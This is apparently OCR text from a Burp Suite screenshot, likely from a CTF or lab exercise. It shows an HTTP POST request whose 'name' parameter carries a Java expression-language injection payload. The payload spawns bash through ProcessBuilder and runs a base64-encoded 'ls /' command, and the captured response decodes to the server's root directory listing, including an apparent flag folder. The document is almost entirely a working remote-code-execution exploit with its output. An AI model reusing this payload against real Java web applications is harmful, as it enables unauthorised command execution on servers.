 Send 取消 < > Target: http://124.222.173.163:8024
请求
Pretty 原始值 十六进制 \n
1 POST /test388 HTTP/1.1
2 Host: 124.222.173.163:8024
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: JSESSIONID=C47513D08AF8BC1EB2352D03BD4DAC72
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 203
12
13 name=#{new java.io.BufferedReader(new
java.io.InputStreamReader(new ProcessBuilder(new
String[]{"bash","-c","{echo,bHMgL3xiYXNlNjQ=}|{base64,-d}|{bash,-i
}"}).start().getInputStream(), "gbk")).readLine()}
Search... 没有匹配
响应
Pretty 原始值 十六进制 Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1DD83990B92862709307989DFB92094F; Path=/;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 157
5 Date: Sun, 24 Apr 2022 08:06:59 GMT
6 Connection: close
7
8
9 <html>
10 <head>
11 <title>Title</title>
12 </head>
13 <body>
14 YmluCmJvb3QKZGV2CmV0YwpmMUFnSnZhdgpob21lCmxpYgpsaWI2NAptZWRpYQptbn
QKb3B0CnBy
15 </body>
16 </html>
17
Search... 没有匹配
INSPECTOR
YmluCmJvb3QKZGV2CmV0YwpmMUFnSnZhdgpob21lCmxpYgpsaWI2NAptZWRpYQptbnQKb3B0CnBy
bin
boot
dev
etc
f1AgJvav
home
lib
lib64
media